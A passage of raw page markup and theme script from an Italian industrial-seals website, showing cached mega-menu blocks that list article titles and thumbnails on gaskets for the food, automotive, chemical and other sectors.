class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-per-telescopio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scrutare il cielo&#8230; con il telescopio ottico pi\u00f9 grande del mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni per telescopi\" title=\"Scrutare il cielo&#8230; con il telescopio ottico pi\u00f9 grande del mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.30.45-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-per-telescopio\/\"  rel=\"bookmark\" title=\"Scrutare il cielo&#8230; con il telescopio ottico pi\u00f9 grande del mondo\">Scrutare il cielo&#8230; con il telescopio ottico pi\u00f9 grande del mondo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/uno-sguardo-alle-tenute-nel-cielo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uno sguardo alle tenute \u201cnel cielo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute per aeronautica\" title=\"Uno sguardo alle tenute \u201cnel cielo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-09.47.21-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/uno-sguardo-alle-tenute-nel-cielo\/\"  rel=\"bookmark\" title=\"Uno sguardo alle tenute \u201cnel cielo\u201d\">Uno sguardo alle tenute \u201cnel cielo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 402;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/le-sfide-dei-sistemi-di-tenuta-per-macchine-agricole\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le sfide dei sistemi di tenuta per macchine agricole\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute per macchine agricole\" title=\"Le sfide dei sistemi di tenuta per macchine agricole\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-12.01.04-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/le-sfide-dei-sistemi-di-tenuta-per-macchine-agricole\/\"  rel=\"bookmark\" title=\"Le sfide dei sistemi di tenuta per macchine agricole\">Le sfide dei sistemi di tenuta per macchine agricole<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta\" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-10-05-alle-10.20.08-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche\/\"  rel=\"bookmark\" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\">Tenute certificate MOCA per applicazioni alimentari e farmaceutiche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"industria alimentare\" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-09-15-alle-10.01.14-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal\/\"  rel=\"bookmark\" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\">Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-10.55.28-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc\/\"  rel=\"bookmark\" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\">FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-birrifici-piu-sostenibili\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-12.08.55-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-birrifici-piu-sostenibili\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\">Soluzioni di tenuta per birrifici pi\u00f9 sostenibili<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 403;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tecnologie-di-tenuta-e-obblighi-ambientali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tecnologie di tenuta e obblighi ambientali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute e obblighi ambientali\" title=\"Tecnologie di tenuta e obblighi ambientali\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-12.05.38-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tecnologie-di-tenuta-e-obblighi-ambientali\/\"  rel=\"bookmark\" title=\"Tecnologie di tenuta e obblighi ambientali\">Tecnologie di tenuta e obblighi ambientali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 48;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-carrelli-elevatori\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta per carrelli elevatori\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni per carrelli elevatori\" title=\"Soluzioni di tenuta per carrelli elevatori\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.58.53-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-carrelli-elevatori\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta per carrelli elevatori\">Soluzioni di tenuta per carrelli elevatori<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/rendere-i-veicoli-piu-sicuri-efficienti-e-sostenibili-con-le-tenute\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rendere i veicoli pi\u00f9 sicuri, efficienti e sostenibili con le tenute\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute per veicoli\" title=\"Rendere i veicoli pi\u00f9 sicuri, efficienti e sostenibili con le tenute\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-09.50.25-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/rendere-i-veicoli-piu-sicuri-efficienti-e-sostenibili-con-le-tenute\/\"  rel=\"bookmark\" title=\"Rendere i veicoli pi\u00f9 sicuri, efficienti e sostenibili con le tenute\">Rendere i veicoli pi\u00f9 sicuri, efficienti e sostenibili con le tenute<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-per-motori-elettrici-di-nuova-generazione-i-requisiti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute rotanti ad alta velocit\u00e0 per le auto elettriche\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute rotanti auto elettriche\" title=\"Tenute rotanti ad alta velocit\u00e0 per le auto elettriche\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-10.20.46-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-per-motori-elettrici-di-nuova-generazione-i-requisiti\/\"  rel=\"bookmark\" title=\"Tenute rotanti ad alta velocit\u00e0 per le auto elettriche\">Tenute rotanti ad alta velocit\u00e0 per le auto elettriche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-per-auto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni per auto: quali scegliere?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni per auto\" title=\"Guarnizioni per auto: quali scegliere?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-08-01-alle-10.03.19-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-per-auto\/\"  rel=\"bookmark\" title=\"Guarnizioni per auto: quali scegliere?\">Guarnizioni per auto: quali scegliere?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 405;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/i-requisiti-delle-tenute-per-il-settore-cartario\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I requisiti delle tenute per il settore cartario\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni industria cartaria\" title=\"I requisiti delle tenute per il settore cartario\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-28-alle-11.36.15-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/i-requisiti-delle-tenute-per-il-settore-cartario\/\"  rel=\"bookmark\" title=\"I requisiti delle tenute per il settore cartario\">I requisiti delle tenute per il settore cartario<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 394;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-performanti-per-lindustria-chimica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta performanti per l&#8217;industria chimica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"soluzioni di tenuta per l&#039;industria chimica\" title=\"Soluzioni di tenuta performanti per l&#8217;industria chimica\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-14.05.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-performanti-per-lindustria-chimica\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta performanti per l&#8217;industria chimica\">Soluzioni di tenuta performanti per l&#8217;industria chimica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_20" id="tdi_21" data-td_block_id="tdi_20" data-td_filter_value="" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">All</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_22" data-td_block_id="tdi_20" data-td_filter_value="400" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/guarnizioni-per-areonautica/">Aeronautica</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_23" data-td_block_id="tdi_20" data-td_filter_value="402" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/agricoltura/">Agricoltura</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_24" data-td_block_id="tdi_20" data-td_filter_value="19" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/tenute-per-lindustria-alimentare/">Alimentare</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_25" data-td_block_id="tdi_20" data-td_filter_value="403" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/ambiente-e-sicurezza/">Ambiente e sicurezza</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_26" data-td_block_id="tdi_20" data-td_filter_value="48" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/automotive/">Automotive</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_27" data-td_block_id="tdi_20" data-td_filter_value="405" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/cartario/">Cartario</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_28" data-td_block_id="tdi_20" data-td_filter_value="394" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/chimica/">Chimica</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_29" data-td_block_id="tdi_20" data-td_filter_value="395" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/edilizia/">Edilizia</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_30" data-td_block_id="tdi_20" data-td_filter_value="408" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/elettronica/">Elettronica</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_31" data-td_block_id="tdi_20" data-td_filter_value="407" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/energia/">Energia</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_32" data-td_block_id="tdi_20" data-td_filter_value="398" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/idrico/">Idrico</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_33" data-td_block_id="tdi_20" data-td_filter_value="399" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/life-science/">Life Science</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_34" data-td_block_id="tdi_20" data-td_filter_value="406" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/minerario/">Minerario</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_35" data-td_block_id="tdi_20" data-td_filter_value="396" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nautica/">Nautica</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_36" data-td_block_id="tdi_20" data-td_filter_value="397" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nucleare/">Nucleare</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_37" data-td_block_id="tdi_20" data-td_filter_value="93" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oil-gas/">Oil &amp; Gas</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_38" data-td_block_id="tdi_20" data-td_filter_value="404" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oleoidraulica-e-pneumatica/">Oleoidraulica e Pneumatica</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_39" data-td_block_id="tdi_20" data-td_filter_value="401" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/sport/">Sport</a></div></div><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche/"  rel="bookmark" class="td-image-wrap " title="Tenute certificate MOCA per applicazioni alimentari e farmaceutiche" ><img class="entry-thumb" src="[data-uri]" alt="sistemi di tenuta" title="Tenute certificate MOCA per applicazioni alimentari e farmaceutiche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-10-05-alle-10.20.08-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche/"  rel="bookmark" title="Tenute certificate MOCA per applicazioni alimentari e farmaceutiche">Tenute certificate MOCA per applicazioni alimentari e farmaceutiche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal/"  rel="bookmark" class="td-image-wrap " title="Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal" ><img class="entry-thumb" src="[data-uri]" alt="industria alimentare" title="Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-09-15-alle-10.01.14-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal/"  rel="bookmark" title="Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal">Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc/"  rel="bookmark" class="td-image-wrap " title="FoodPro®, EPDM per alimenti di Trelleborg￼" ><img class="entry-thumb" src="[data-uri]" alt="" title="FoodPro®, EPDM per alimenti di Trelleborg￼" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-10.55.28-218x150.png"  width="218" height="150" /></a></div>                            </div>

